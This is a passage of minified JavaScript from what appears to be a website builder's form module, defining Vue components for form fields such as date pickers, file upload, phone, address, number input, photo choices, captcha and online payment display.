"+e._s(i)+"\n                ")]):t("li",{key:n,staticClass:"headline_list_item",domProps:{innerHTML:e._s(i)}})]}))],2)]):e._e(),e._v(" "),t("div",{staticClass:"description"},[t("ul",{staticClass:"description_list"},[e._l(e.list,(function(i,n){return["&nbsp;"!==i?t("li",{key:n,staticClass:"description_list_item"},[e._v("\n                    "+e._s(i)+"\n                ")]):t("li",{key:n,staticClass:"description_list_item",domProps:{innerHTML:e._s(i)}})]}))],2)])])},Descriptionvue_type_template_id_6b7c3466_staticRenderFns=[];Descriptionvue_type_template_id_6b7c3466_render._withStripped=!0;var Descriptionvue_type_script_lang_js={name:"Description",inject:["module"],props:{item:Object,form:Object},data:function(){return{}},computed:{list:function(){return(this.item.input||"").split("\n").map((function(e){return e||"&nbsp;"}))},headlineList:function(){return(this.item.headline||"").split("\n").map((function(e){return e||"&nbsp;"}))}}},ItemTypes_Descriptionvue_type_script_lang_js=Descriptionvue_type_script_lang_js,Description_component=(0,componentNormalizer.A)(ItemTypes_Descriptionvue_type_script_lang_js,Descriptionvue_type_template_id_6b7c3466_render,Descriptionvue_type_template_id_6b7c3466_staticRenderFns,!1,null,null,null),Description=Description_component.exports,DateTimevue_type_template_id_33d6deed_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_datetime","class":{is_range:e.isDateRange}},[t("input",{staticClass:"g_itext start_time",attrs:{readonly:"",type:"text",placeholder:e.startPlaceholder}}),e._v(" "),e.isDateRange?[t("div",{staticClass:"time_utile"},[e._v("-")]),e._v(" "),t("input",{staticClass:"g_itext end_time",attrs:{readonly:"",type:"text",placeholder:e.endPlaceholder}})]:e._e()],2)},DateTimevue_type_template_id_33d6deed_staticRenderFns=[];DateTimevue_type_template_id_33d6deed_render._withStripped=!0;var DateTimevue_type_script_lang_js={name:"DateTime",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{startPlaceholder:function(){var e=this.module.locale;return this.item.placeholder?this.item.placeholder:this.isDateRange?e.siteFormTimeStart:e.siteFormPleaseSelect},endPlaceholder:function(){var e=this.module.locale;return this.item.placeholder?this.item.placeholder:this.isDateRange?e.siteFormTimeEnd:e.siteFormPleaseSelect},dateSetting:function(){return this.item.dateSetting||{}},isDateRange:function(){return 1===this.dateSetting.type}},watch:{"item.dtd":function(){var e=this;this.options.manageMode&&this.$nextTick((function(){e.invalidateDatePicker()}))}},mounted:function(){var e=this;Vue.nextTick((function(){e.invalidateDatePicker()}))},methods:{invalidateDatePicker:function(){var e="";this.item.dtd&&!this.inMemberDetailEditForm&&(e=this.item.dtd);var t=this.getInitialValue();t&&(e=t),jzModule.SiteFormModule.find(this.module.id).initDatepicker(this.item,e)}}},ItemTypes_DateTimevue_type_script_lang_js=DateTimevue_type_script_lang_js,DateTime_component=(0,componentNormalizer.A)(ItemTypes_DateTimevue_type_script_lang_js,DateTimevue_type_template_id_33d6deed_render,DateTimevue_type_template_id_33d6deed_staticRenderFns,!1,null,null,null),DateTime=DateTime_component.exports,FileUploadvue_type_template_id_fd24f30a_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_fileupload"},[t("input",{staticClass:"upload_btn",attrs:{type:"button",value:e.module.locale.siteFormSelectFile}}),e._v(" "),t("div",{staticClass:"file_name"},[e._v(e._s(e.module.locale.siteFormNotSeletcFile))]),e._v(" "),t("i",{staticClass:"image_view_icon"}),e._v(" "),t("span",{staticClass:"limit_tip"},[t("span",{staticClass:"limit_icon"}),e._v(" "),t("p",{staticClass:"limit_text"},[e._v(e._s(e.fileLimitTips))])]),e._v(" "),e.item.fileNumLimit>1?t("div",{staticClass:"preview_file_container","class":e.previewContainerClass},[t("span",{staticClass:"preview_file_tips"},[e._v(e._s(e.emptyTips))]),e._v(" "),t("ul",{staticClass:"preview_file_list"})]):e._e()])},FileUploadvue_type_template_id_fd24f30a_staticRenderFns=[];FileUploadvue_type_template_id_fd24f30a_render._withStripped=!0;var FileUploadvue_type_script_lang_js={name:"FileUpload",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{previewContainerClass:function(){var e;return(null===(e=this.item)||void 0===e?void 0:e.fileNumLimit)>=5?"preview_file_5":""},emptyTips:function(){var e,t,i;return this.options.manageMode?null===(e=LS)||void 0===e?void 0:e.jz_empty_file_tips:null!==(t=null==this||null===(i=this.module)||void 0===i||null===(i=i.locale)||void 0===i?void 0:i.jz_empty_file_tips)&&void 0!==t?t:""},fileLimitTips:function(){var e,t,i,n,o=this.options.manageMode?LS.siteFormUploadTips:null!==(e=null==this||null===(t=this.module)||void 0===t||null===(t=t.locale)||void 0===t?void 0:t.siteFormUploadTips)&&void 0!==e?e:"";return(null===(i=this.item)||void 0===i?void 0:i.fileNumLimit)>1?null===utils.format||void 0===utils.format?void 0:(0,utils.format)(o,null===(n=this.item)||void 0===n?void 0:n.fileNumLimit,null==this?void 0:this.fileLimitSize):"".concat(this.module.locale.siteFormFileSizeLimit).concat(this.fileLimitSize,"M")},fileLimitSize:function(){var e=this.options,t=e.oem,i=e.siteVer,n=this.item.size,o=this.module.fileSizeLimit||300;return t?i<=120&&(o=10):i<=10&&(o=1),n>o?o:n}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initFileUpload(e.item,e.getInitialValue())}))}},ItemTypes_FileUploadvue_type_script_lang_js=FileUploadvue_type_script_lang_js,FileUpload_component=(0,componentNormalizer.A)(ItemTypes_FileUploadvue_type_script_lang_js,FileUploadvue_type_template_id_fd24f30a_render,FileUploadvue_type_template_id_fd24f30a_staticRenderFns,!1,null,null,null),FileUpload=FileUpload_component.exports,Phonevue_type_template_id_1275d0a1_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_phone","class":{open_areacode:e.openAreaCode}},[t("div",{staticClass:"phone_number_area"},[e.openAreaCode?t("select",{staticClass:"select_style J_phoneAreaSelect"},e._l(e.areaCodeList,(function(i){return t("option",{key:i.ctName,domProps:{value:i.ctName}},[e._v("\n                    "+e._s(i.ctShowName)+e._s(i.ctCode)+"\n                ")])})),0):e._e(),t("input",{staticClass:"g_itext phone_number J_phoneInput",attrs:{type:"text",maxlength:"11",placeholder:e.item.placeholder,oninput:"if(value.length>11)value=value.slice(0,11)",onkeypress:"javascript:return Fai.isPhoneNumberKey(event);","data-lotteryPhone":"phoneInput"}})]),e._v(" "),e.item.smsVerify&&e.module.allowedFormSms&&!e.inMemberDetailEditForm?t("div",{staticClass:"phone_validator_code_area"},[t("input",{staticClass:"g_itext phone_validate_code",attrs:{placeholder:e.module.mobi_inputMobileCode}}),e._v(" "),t("button",{staticClass:"phone_validator_code_btn J_validatorCodeBtn phone_validator_code_btn__disabled"},[e._v("\n                "+e._s(e.module.memberDialogAcquireCode)+"\n            ")])]):e._e()])},Phonevue_type_template_id_1275d0a1_staticRenderFns=[];Phonevue_type_template_id_1275d0a1_render._withStripped=!0;var Phonevue_type_script_lang_js={name:"Phone",mixins:[initialValue_mixin],inject:["module"],props:{item:Object,form:Object},computed:{openAreaCode:function(){return this.item.openAreaCode===undefined||this.item.openAreaCode},areaCodeList:function(){return this.module.mobileCtNameList}},watch:{"item.smsVerify":function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initPhoneValidateCode(e.item,e.getInitialValue())}))}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initPhoneValidateCode(e.item,e.getInitialValue())}))}},ItemTypes_Phonevue_type_script_lang_js=Phonevue_type_script_lang_js,Phone_component=(0,componentNormalizer.A)(ItemTypes_Phonevue_type_script_lang_js,Phonevue_type_template_id_1275d0a1_render,Phonevue_type_template_id_1275d0a1_staticRenderFns,!1,null,null,null),Phone=Phone_component.exports,Mailvue_type_template_id_667c23f2_render=function(){var e=this._self._c;return e("div",{staticClass:"item_mail"},[e("input",{ref:"inputRef",staticClass:"g_itext",attrs:{type:"text",maxlength:"50",placeholder:this.item.placeholder}})])},Mailvue_type_template_id_667c23f2_staticRenderFns=[];Mailvue_type_template_id_667c23f2_render._withStripped=!0;var Mailvue_type_script_lang_js={name:"Mail",mixins:[initialValue_mixin],props:{item:Object,form:Object},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e=this.getInitialValue();e&&(this.$refs.inputRef.value=e)}}},ItemTypes_Mailvue_type_script_lang_js=Mailvue_type_script_lang_js,Mail_component=(0,componentNormalizer.A)(ItemTypes_Mailvue_type_script_lang_js,Mailvue_type_template_id_667c23f2_render,Mailvue_type_template_id_667c23f2_staticRenderFns,!1,null,null,null),Mail=Mail_component.exports,Identityvue_type_template_id_46fe01ec_render=function(){var e=this._self._c;return e("div",{staticClass:"item_identity"},[e("input",{ref:"inputRef",staticClass:"g_itext",attrs:{type:"text",maxlength:"18",placeholder:this.item.placeholder}})])},Identityvue_type_template_id_46fe01ec_staticRenderFns=[];Identityvue_type_template_id_46fe01ec_render._withStripped=!0;var Identityvue_type_script_lang_js={name:"Identity",mixins:[initialValue_mixin],props:{item:Object,form:Object},mounted:function(){this.initDefaultValue()},methods:{initDefaultValue:function(){var e=this.getInitialValue();e&&(this.$refs.inputRef.value=e)}}},ItemTypes_Identityvue_type_script_lang_js=Identityvue_type_script_lang_js,Identity_component=(0,componentNormalizer.A)(ItemTypes_Identityvue_type_script_lang_js,Identityvue_type_template_id_46fe01ec_render,Identityvue_type_template_id_46fe01ec_staticRenderFns,!1,null,null,null),Identity=Identity_component.exports,Addressvue_type_template_id_47f70450_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_address"},[t("select",{staticClass:"select_style select_province"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v(e._s(e.module.locale.siteFormPleaseSelect))])]),t("select",{staticClass:"select_style select_city",attrs:{disabled:""}}),e.openMunicipalCode?t("select",{staticClass:"select_style select_county",attrs:{disabled:""}}):e._e()])},Addressvue_type_template_id_47f70450_staticRenderFns=[];Addressvue_type_template_id_47f70450_render._withStripped=!0;var Addressvue_type_script_lang_js={name:"Address",mixins:[initialValue_mixin],inject:["module"],props:{item:Object,form:Object},computed:{openMunicipalCode:function(){return this.item.openMunicipalCode===undefined||this.item.openMunicipalCode}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initAddress(e.item,e.getInitialValue())}))}},ItemTypes_Addressvue_type_script_lang_js=Addressvue_type_script_lang_js,Address_component=(0,componentNormalizer.A)(ItemTypes_Addressvue_type_script_lang_js,Addressvue_type_template_id_47f70450_render,Addressvue_type_template_id_47f70450_staticRenderFns,!1,null,null,null),Address=Address_component.exports,MultiDropdownvue_type_template_id_6b9530bc_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_multi_dropdown","class":e.multiDropdownClass},[e.level>=1?t("select",{staticClass:"select_style select_level1"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v(e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect))]),e._v(" "),e._l(e.level1List,(function(i){return t("option",{key:i,attrs:{_name:i,disabled:e.getOptionDisabled(i)},domProps:{value:i}},[e._v("\n            "+e._s(i+e.getResidueText(i))+"\n        ")])}))],2):e._e(),e._v(" "),e.level>=2?t("select",{staticClass:"select_style select_level2",style:e.level2Style,attrs:{disabled:""}},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n            "+e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect)+"\n        ")])]):e._e(),e.level>=3?t("select",{staticClass:"select_style select_level3",style:e.level3Style,attrs:{disabled:""}},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n            "+e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect)+"\n        ")])]):e._e(),e.level>=4?t("select",{staticClass:"select_style select_level4",style:e.level4Style,attrs:{disabled:""}},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v(e._s(e.item.placeholder||e.module.locale.siteFormPleaseSelect))])]):e._e()])},MultiDropdownvue_type_template_id_6b9530bc_staticRenderFns=[];MultiDropdownvue_type_template_id_6b9530bc_render._withStripped=!0;var bizShared_min_js_root_bizShared_=__webpack_require__(128),MultiDropdownvue_type_script_lang_js={name:"MultiDropdown",mixins:[initialValue_mixin],inject:["module","options"],props:{item:Object,form:Object},computed:{level2Style:function(){var e={};return this.shortLevel<2&&(e.display="none"),e},level3Style:function(){var e={};return this.shortLevel<3&&(e.display="none"),e},level4Style:function(){var e={};return this.shortLevel<4&&(e.display="none"),e},manageMode:function(){return this.options.manageMode},dropDownInfo:function(){var e=this.item.input||"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownInfo)(e)},level1List:function(){return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevelData)(this.dropDownInfo,0)},shortLevel:function(){var e=this.item.input||"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e,!0)},level:function(){var e=this.item.input||"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e)},multiDropdownClass:function(){return"item_multi_dropdown".concat(this.shortLevel)},openLimit:function(){return this.item.ol},openVisitorNotShow:function(){return this.item.nd},residueList:function(){return this.item.nl||[]}},watch:{"item.input":function(){var e=this;this.manageMode&&Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initMultiDropDown(e.item)}))},"item.nl":function(){var e=this;this.manageMode&&Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initMultiDropDown(e.item),jzModule.SiteFormModule.find(e.module.id).refreshMultiDropDown(e.item)}))}},mounted:function(){var e=this;Vue.nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initMultiDropDown(e.item,undefined,e.getInitialValue())}))},methods:{getOptionDisabled:function(e){var t=!1;this.openLimit&&(t=null!=this.residueList.find((function(t){return t.v===e&&t.s<=0})));return t},getResidueText:function(e){var t="",i=this.module,n=i.allowedFormNumLimit,o=void 0!==n&&n,r=i.remain,s=void 0===r?"余":r;if(this.openLimit&&o&&!this.openVisitorNotShow){var a=this.residueList.find((function(t){return t.v===e&&null!=t.s}));t=null!=a?"(".concat(s).concat(a.s<=0?0:a.s,")"):""}return t}}},ItemTypes_MultiDropdownvue_type_script_lang_js=MultiDropdownvue_type_script_lang_js,MultiDropdown_component=(0,componentNormalizer.A)(ItemTypes_MultiDropdownvue_type_script_lang_js,MultiDropdownvue_type_template_id_6b9530bc_render,MultiDropdownvue_type_template_id_6b9530bc_staticRenderFns,!1,null,null,null),MultiDropdown=MultiDropdown_component.exports,Numbervue_type_template_id_56871227_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_input"},[t("input",{ref:"inputRef",staticClass:"g_itext item_number",attrs:{placeholder:e.item.placeholder,type:"text"},domProps:{value:e.showValue},on:{input:e.inputHandler,focus:e.focusHandler,blur:e.blurHandler}})])},Numbervue_type_template_id_56871227_staticRenderFns=[];Numbervue_type_template_id_56871227_render._withStripped=!0;var Numbervue_type_script_lang_js={name:"SingleLine",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object},data:function(){return{currentValue:0,isFocus:!1,value:this.item.numberSetting.defaultNum,max:1===this.item.numberSetting.type?this.item.numberSetting.max:999999,min:1===this.item.numberSetting.type?this.item.numberSetting.min:0,nagative:!1,unit:undefined,digitis:1===this.item.numberSetting.type?this.item.numberSetting.decimalCnt:1,empty:!0}},computed:{decimal:function(){return 0!==this.digitis},showValue:function(){var e=this.currentValue,t=this.unit,i=this.isFocus,n=this.digitis,o=this.decimal,r=e;return i||(o&&n>0&&""!==r&&(r=r.toFixed(n)),t&&(r+=t)),r},validatorMRE:function(){var e=this.decimal,t=this.nagative,i=this.digitis,n=new RegExp("^(?:0|[1-9]\\d*)(\\.\\d"+(i>0?"{0,"+i+"}":"*")+")?$"),o=new RegExp("(^\\-$)|(^(?:0|[1-9]\\d*|\\-\\d+)(\\.\\d"+(i>0?"{0,"+i+"}":"*")+")?$)");return e&&t?o:e?n:t?/^(?:0|\-?([1-9]\d*)?)$/:/^(?:0|[1-9]\d*)$/},validatorRE:function(){var e=this.decimal,t=this.nagative;return e&&t?/^(?:0|\-?\d+)(\.\d+)?$/:e?/^(?:0|[1-9]\d*)(\.\d+)?$/:t?/^(?:0|\-?[1-9]\d*)$/:/^(?:0|[1-9]\d*)$/}},watch:{currentValue:function(e){e!==this.value&&this.$emit("input",e)},value:function(e){this.setCurrentValue(e)},"item.numberSetting.defaultNum":function(){this.setCurrentValue(this.item.numberSetting.defaultNum)}},created:function(){this.initDefaultValue()},methods:{inputHandler:function(e){var t=e.target.value;""!==t&&(this.validatorMRE.test(t)?this.validatorRE.test(t)&&this.setCurrentValue(t):this.$forceUpdate())},focusHandler:function(){this.isFocus=!0,this.$emit("focus"),this.$emit("on-undo-focus",this.currentValue)},blurHandler:function(e){var t=this;(this.currentValue<this.min||this.$refs.inputRef&&""===this.$refs.inputRef.value)&&(this.setCurrentValue(this.min),this.$nextTick((function(){$(t.$refs.inputRef).trigger("change.calcPrice")})),this.$emit("error")),this.isFocus=!1,this.$forceUpdate(),this.$emit("blur",this.currentValue),this.$emit("on-blur",this.currentValue,e),this.$emit("on-undo-blur",this.currentValue)},setCurrentValue:function(e){var t=parseFloat(e),i=isNaN(t)?"":t;i>this.max?(this.currentValue=this.max,this.$emit("error"),this.$forceUpdate()):this.currentValue=i},initDefaultValue:function(){var e=this.value;this.inMemberDetailEditForm&&(e="");var t=this.getInitialValue();t&&(e=t),this.setCurrentValue(e)}}},ItemTypes_Numbervue_type_script_lang_js=Numbervue_type_script_lang_js,Number_component=(0,componentNormalizer.A)(ItemTypes_Numbervue_type_script_lang_js,Numbervue_type_template_id_56871227_render,Numbervue_type_template_id_56871227_staticRenderFns,!1,null,null,null),ItemTypes_Number=Number_component.exports,SinglePhotovue_type_template_id_11146a28_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_radio_pic","class":e.itemRadioBoxPicClass},e._l(e.item.radioPicSetting.picList,(function(i,n){return t("div",{key:i.id,staticClass:"radio_pic_item","class":{radio_pic_item_checked:e.selectId===i.id},style:e.itemStyle,on:{click:function(t){return e.selectItem(i)}}},[t("div",{staticClass:"radio_pic_item_pic",style:e.getStyle(i),on:e._d({},[e.previewPicEvent,function(t){return t.stopPropagation(),e.previewPic(i,n)}])}),e._v(" "),e.item.radioPicSetting.isShowPhotoName?t("div",{staticClass:"radio_pic_item_name"},[e._v(e._s(i.name))]):e._e()])})),0)},SinglePhotovue_type_template_id_11146a28_staticRenderFns=[];SinglePhotovue_type_template_id_11146a28_render._withStripped=!0;var SinglePhotovue_type_script_lang_js={name:"SinglePhoto",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object,arrangeStyle:Number,itemCount:Number,picClickEffect:Number},data:function(){return{selectId:""}},computed:{itemRadioBoxPicClass:function(){return 2===this.arrangeStyle?"item_radio_pic_vertical":""},itemStyle:function(){var e,t={};(2===this.arrangeStyle&&(t={width:"calc(calc(100% - ".concat(12*(this.itemCount-1),"px) / ").concat(this.itemCount,") ")}),this.inMemberDetailEditForm)&&(t.color=null!==(e=Fai.top._majorColorData)&&void 0!==e?e:"#5874D8");return t},previewPicEvent:function(){return 0===this.picClickEffect?"click":null}},mounted:function(){var e=JSON.parse(this.getInitialValue()||"[]");this.selectId=0===e.length?"":e[0].id},methods:{getStyle:function(e){return{backgroundImage:"url(".concat(e.src,")")}},selectItem:function(e){this.selectId=this.selectId===e.id?"":e.id},previewPic:function(e,t){var i=t;Site.slideshowView({id:e.id,previewSrcList:this.item.radioPicSetting.picList.map((function(e){return{src:e.src,title:"",description:""}})),initialIndex:i})}}},ItemTypes_SinglePhotovue_type_script_lang_js=SinglePhotovue_type_script_lang_js,SinglePhoto_component=(0,componentNormalizer.A)(ItemTypes_SinglePhotovue_type_script_lang_js,SinglePhotovue_type_template_id_11146a28_render,SinglePhotovue_type_template_id_11146a28_staticRenderFns,!1,null,null,null),SinglePhoto=SinglePhoto_component.exports,MultiplePhotovue_type_template_id_49d79c34_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_checkBox_pic","class":e.itemCheckBoxPicClass},e._l(e.item.checkBoxPicSetting.picList,(function(i,n){return t("div",{key:i.id,staticClass:"checkBox_pic_item","class":{checkBox_pic_item_checked:e.isChecked(i)},style:e.itemStyle,on:{click:function(t){return e.selectItem(i)}}},[t("div",{staticClass:"checkBox_pic_item_pic",style:e.getStyle(i),on:e._d({},[e.previewPicEvent,function(t){return t.stopPropagation(),e.previewPic(i,n)}])}),e._v(" "),e.item.checkBoxPicSetting.isShowPhotoName?t("div",{staticClass:"checkBox_pic_item_name"},[e._v(e._s(i.name))]):e._e(),e._v(" "),e.isChecked(i)?t("svg",{staticClass:"checkBox_flag",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32"}},[t("path",{attrs:{d:"M4,28H24a4,4,0,0,0,4-4V4Zm14-3a27.36,27.36,0,0,0-4-5l4,2a79.74,79.74,0,0,1,8-6A105.29,105.29,0,0,0,18,25Z",fill:"currentColor"}})]):e._e()])})),0)},MultiplePhotovue_type_template_id_49d79c34_staticRenderFns=[];MultiplePhotovue_type_template_id_49d79c34_render._withStripped=!0;var MultiplePhotovue_type_script_lang_js={name:"MultiplePhoto",mixins:[initialValue_mixin],inject:["options"],props:{item:Object,form:Object,arrangeStyle:Number,itemCount:Number,picClickEffect:Number},data:function(){return{selectIds:[]}},computed:{itemCheckBoxPicClass:function(){return 2===this.arrangeStyle?"item_checkBox_pic_vertical":""},itemStyle:function(){var e,t={};(2===this.arrangeStyle&&(t={width:"calc(calc(100% - ".concat(12*(this.itemCount-1),"px) / ").concat(this.itemCount,") ")}),this.inMemberDetailEditForm)&&(t.color=null!==(e=Fai.top._majorColorData)&&void 0!==e?e:"#5874D8");return t},previewPicEvent:function(){return 0===this.picClickEffect?"click":null}},mounted:function(){var e=JSON.parse(this.getInitialValue()||"[]");this.selectIds=e.map((function(e){return e.id}))},methods:{getStyle:function(e){return{backgroundImage:"url(".concat(e.src,")")}},isChecked:function(e){return this.selectIds.includes(e.id)},selectItem:function(e){if(this.isChecked(e)){var t=this.selectIds.findIndex((function(t){return t===e.id}));this.selectIds.splice(t,1,0)}else this.selectIds.push(e.id)},previewPic:function(e,t){var i=t;Site.slideshowView({id:e.id,previewSrcList:this.item.checkBoxPicSetting.picList.map((function(e){return{src:e.src,title:"",description:""}})),initialIndex:i})}}},ItemTypes_MultiplePhotovue_type_script_lang_js=MultiplePhotovue_type_script_lang_js,MultiplePhoto_component=(0,componentNormalizer.A)(ItemTypes_MultiplePhotovue_type_script_lang_js,MultiplePhotovue_type_template_id_49d79c34_render,MultiplePhotovue_type_template_id_49d79c34_staticRenderFns,!1,null,null,null),MultiplePhoto=MultiplePhoto_component.exports,Submitvue_type_template_id_3e291d8f_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"submit","class":e.buttonClass},[t("div",{staticClass:"l"}),e._v(" "),t("div",{staticClass:"m",attrs:{"data-formId":e.formId}},[e._v(e._s(e.buttonName))]),e._v(" "),t("div",{staticClass:"r"})])},Submitvue_type_template_id_3e291d8f_staticRenderFns=[];function Submitvue_type_script_lang_js_typeof(e){return Submitvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Submitvue_type_script_lang_js_typeof(e)}function Submitvue_type_script_lang_js_defineProperty(e,t,i){return(t=Submitvue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Submitvue_type_script_lang_js_toPropertyKey(e){var t=Submitvue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==Submitvue_type_script_lang_js_typeof(t)?t:t+""}function Submitvue_type_script_lang_js_toPrimitive(e,t){if("object"!=Submitvue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=Submitvue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Submitvue_type_template_id_3e291d8f_render._withStripped=!0;var Submitvue_type_script_lang_js={name:"Submit",inject:["module"],props:{form:Object},computed:{formId:function(){return this.module.formData.id},buttonClass:function(){var e=this.module.prop4||1;return Submitvue_type_script_lang_js_defineProperty({},"s_".concat(e),!0)},buttonName:function(){return this.module.blob0.buttonText||this.form.buttonName||this.module.locale.siteFormSubmit}},watch:{"module.blob0.buttonText":{handler:function(){var e=this;this.$nextTick((function(){e.refreshButtonTextAlign()}))}}},mounted:function(){var e=this;if(this.refreshButtonTextAlign(),Fai.top._manageMode){var t=$(this.$el);t.on("mousemove.editBtn",(function(){if(Fai.top._newTool)jzManage.siteToolbar.bind({target:t,name:"formSubmit",type:"shortcut",manual:!0,dynamicData:{moduleId:e.module.id,buttonName:e.buttonName,key:t}});else{var i="manage_v2/siteFormButtonEdit.jsp?colId=".concat(Fai.top._colId,"&extId=").concat(Fai.top._extId,"&id=").concat(e.module.id,"&buttonText=").concat(Fai.encodeUrl(e.buttonName).replace("'","\\'"));Site.addEditLayer(t,[{operationText:"编辑按钮",className:"edit",evalScript:"Site.popupWindow({title:'修改提交按钮', frameSrcUrl:'"+i+"', width:600, height:520, saveBeforePopup:true, version: 2 });"}],6)}})).on("mouseleave.editBtn",(function(){Fai.top._newTool?jzManage.siteToolbar.hideToolBar({type:"shortcut"}):Site.removeEditLayer(t,null,6)}))}},methods:{refreshButtonTextAlign:function(){Site.fixFormBtnTextAlign(this.module.id,!0)}}},ItemTypes_Submitvue_type_script_lang_js=Submitvue_type_script_lang_js,Submit_component=(0,componentNormalizer.A)(ItemTypes_Submitvue_type_script_lang_js,Submitvue_type_template_id_3e291d8f_render,Submitvue_type_template_id_3e291d8f_staticRenderFns,!1,null,null,null),Submit=Submit_component.exports,ValidateCodevue_type_template_id_02fd9c92_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_validatecode"},[t("input",{staticClass:"g_itext",attrs:{type:"text",maxlength:"4"}}),e._v(" "),t("img",{staticClass:"validatecode_img",attrs:{alt:" ",src:e.src}}),e._v(" "),t("span",{staticClass:"validatecode_tip"},[e._v(e._s(e.module.locale.changeVerificationCodes))]),e._v(" "),t("div",{staticClass:"star"},[e._v("*")])])},ValidateCodevue_type_template_id_02fd9c92_staticRenderFns=[];ValidateCodevue_type_template_id_02fd9c92_render._withStripped=!0;var ValidateCodevue_type_script_lang_js={name:"ValidateCode",inject:["module"],props:{item:Object,form:Object},computed:{src:function(){var e=parseInt(1e3*Math.random()),t=this.form.id,i=this.module.id;return"/validateCode.jsp?".concat(e,"&vCodeId=").concat(i).concat(t)}},mounted:function(){var e=this;$(".validatecode_img").on("load",(function(){jzModule.SiteFormModule.find(e.module.id).resetXPackModuleAutoHeight(!0)}))}},ItemTypes_ValidateCodevue_type_script_lang_js=ValidateCodevue_type_script_lang_js,ValidateCode_component=(0,componentNormalizer.A)(ItemTypes_ValidateCodevue_type_script_lang_js,ValidateCodevue_type_template_id_02fd9c92_render,ValidateCodevue_type_template_id_02fd9c92_staticRenderFns,!1,null,null,null),ValidateCode=ValidateCode_component.exports,Payvue_type_template_id_7267afe9_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"item_pay"},[t("span",{staticClass:"pay_txt"},[e._v(e._s(e.payTxt)+"：")]),e._v(" "),t("span",{staticClass:"pay_price J_price"},[e._v(e._s(e.payPrice))]),e._v(" "),t("svg",{staticClass:"wechat_pay_svg"},[t("use",{attrs:{"xlink:href":"#icon_online_pay"}})]),e._v(" "),t("span",{staticClass:"pay_wechat_txt"},[e._v(e._s(e.getLocale("g_onlinePay")||"在线支付"))]),e._v(" "),t("div",{staticClass:"pay_alert"},[!e.module.openPaySetting&&e.options.manageMode?t("div",{staticClass:"jz_alert_content"},[e._v("\n            在线支付需设置支付方式"),t("span",{staticClass:"pay_setting",on:{click:e.goPaySetting}},[e._v("前往设置")]),e._v("或"),t("span",{staticClass:"pay_setting",on:{click:e.goPayIframe}},[e._v("关闭在线支付")])]):e._e()])])},Payvue_type_template_id_7267afe9_staticRenderFns=[];Payvue_type_template_id_7267afe9_render._withStripped=!0;var Payvue_type_script_lang_js={name:"Pay",inject:["options","module"],computed:{formData:function(){return this.module.formData},payTxt:function(){return this.formData.payTxt||this.getLocale("paymentAmount")},price:function(){return 1==this.formData.other.payType?"0.00":"number"==typeof this.formData.price?this.formData.price.toFixed(2):this.formData.price},payPrice:function(){var e=this.module.currencySymbol||"￥";return this.module.siteCurrencyRight&&"￥"!=e?"".concat(this.price).concat(e):"".concat(e).concat(this.price)}},methods:{getLocale:function(e){return this.module.locale[e]},goPaySetting:function(){this.checkFormIframe()&&(Site.logDog(201364,2),Site.showTopManageFrame("manageFrameSitePaySetting"))},goPayIframe:function(){var e=this;this.checkFormIframe()&&Site.diaLogSaveBtnStillNext((function(){return 